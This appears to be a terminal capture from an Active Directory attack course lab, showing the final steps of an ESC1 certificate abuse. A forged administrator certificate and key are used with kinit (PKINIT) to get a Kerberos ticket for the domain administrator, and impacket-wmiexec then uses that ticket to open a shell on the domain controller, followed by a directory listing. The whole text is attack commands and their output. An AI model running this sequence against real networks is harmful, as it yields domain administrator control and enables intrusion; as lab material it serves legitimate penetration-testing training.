 ┌──(alh4zr3d㉿akali)-[~/Course/ESC1]
└─$ kinit -V -X X509_user_identity=FILE:/home/alh4zr3d/Course/ESC1/admin.cer,/home/alh4zr3d/Course/ESC1/admin.key administrator@INNSMOUTHNET.LOCAL
Using default cache: /tmp/krb5cc_1000
Using principal: administrator@INNSMOUTHNET.LOCAL
PA Option X509_user_identity = FILE:/home/alh4zr3d/Course/ESC1/admin.cer,/home/alh4zr3d/Course/ESC1/admin.key
Authenticated to Kerberos v5
[17-Nov-22 15:00:14 MST]
┌──(alh4zr3d㉿akali)-[~/Course/ESC1]
└─$ KRB5CCNAME=/tmp/krb5cc_1000 impacket-wmiexec -k -no-pass -dc-ip 10.10.10.2 Administrator@Innsmouth-DC.InnsmouthNet.local
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>dir
Volume in drive C has no label.
Volume Serial Number is 5098-0ECD
Directory of C:\
10/27/2022  11:37 AM    <DIR>          inetpub
05/08/2021  12:20 AM    <DIR>          PerfLogs
10/27/2022  12:09 PM    <DIR>          Program Files
05/08/2021  01:40 AM    <DIR>          Program Files (x86)
10/27/2022  11:58 AM    <DIR>          Shares
11/01/2022  03:38 PM    <DIR>          Tools
10/27/2022  11:37 AM    <DIR>          Users
11/17/2022  02:01 PM    <DIR>          Windows
0 File(s)              0 bytes
8 Dir(s)  41,726,623,744 bytes free